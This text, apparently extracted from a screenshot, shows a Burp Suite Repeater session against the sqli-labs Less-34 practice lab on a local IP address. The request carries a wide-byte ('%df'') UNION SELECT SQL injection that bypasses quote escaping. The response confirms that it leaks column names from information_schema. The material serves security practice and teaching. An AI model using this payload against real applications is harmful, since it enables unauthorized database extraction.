 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.65.128
请求
Raw 参数 头 Hex
POST /sqli-labs/Less-34/ HTTP/1.1
Host: 192.168.65.128
Content-Length: 252
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.65.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.65.128/sqli-labs/Less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=%df' union select 1,(select group_concat(column_name) from
information_schema.columns where table_schema=database()and table_name=(select
table_name from information_schema.tables where table_schema=database() limit 1,1
))#&passwd=1&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
SQLI DUMB SER
Your Login name:1
Your Password:id,referer,ip_address
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : �\' union select 1,(select
group_concat(column_name) from information_schema.columns where
table_schema=database()and table_name=(select table_name from information_schema.tables
where table_schema=database() limit 1,1 ))#
Hint: The Password you input is escaped as : 1
完成 2,183 bytes | 1,041 millis